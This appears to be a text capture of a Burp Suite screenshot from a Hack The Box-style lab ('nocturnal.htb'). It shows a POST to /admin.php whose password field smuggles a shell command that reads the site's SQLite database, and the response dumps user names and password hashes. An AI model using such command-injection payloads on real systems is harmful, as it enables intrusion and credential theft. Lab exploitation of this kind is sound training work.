 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP psychoPATH Settings
1 × +
Send Cancel < > Target: http://nocturnal.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://nocturnal.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://nocturnal.htb/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=8a93d5flq8vti3aeo38vn3n40o
14 Connection: keep-alive
15
16 password=foobar%0Astrings%09/var/www/nocturnal_database/nocturnal_database.db<&0&backup=
Search 0 highlights
Response
Pretty Raw Hex Render \n
<a href='backups/backup_2025-06-04.zip' class='download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 2: backups/backup_2025-06-04.zip: not found
161 SQLite format 3
162 Ktableuploadsuploads
163 CREATE TABLE uploads (
164 id INTEGER PRIMARY KEY AUTOINCREMENT,
165 user_id INTEGER NOT NULL,
166 file_name TEXT NOT NULL,
167 upload_time DATETIME DEFAULT CURRENT_TIMESTAMP,
168 FOREIGN KEY(user_id) REFERENCES users(id)
169 Ytablesqlite_sequencesqlite_sequence
170 CREATE TABLE sqlite_sequence(name,seq)
171 tableusersusers
172 CREATE TABLE users (
173 id INTEGER PRIMARY KEY AUTOINCREMENT,
174 username TEXT NOT NULL UNIQUE,
175 password TEXT NOT NULL
176 indexsqlite_autoindex_users_1users
177 Mfoobar3858f62230ac3c915f300c664312c63f)
178 Me0Al5101ad4543a96a7fd84908fd0d802e7db(
179 Mkavif38cde1654b39fea2bd4f72f1ae4cdda*
180 Mtobias55c82b1ccd55ab219b3b109b07d5061d*
181 Mamandadf8b20aa0c935023f99ea58358fb63c4)
182 Madmind725aeba143f575736b07e045d8ceebb
183 foobar
184 e0Al5
185 kavi
186 tobias
187 amanda
188 admin
189 uploads
190 users
191 foobar.pdf2025-06-04 07:09:48$
192 privacy.odt2024-10-18 02:05:53
193 </pre>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 8
Inspector
Notes
Custom actions
Done 5,908 bytes | 3,085 millis
Event log (1) All issues Memory: 153.2MB Disabled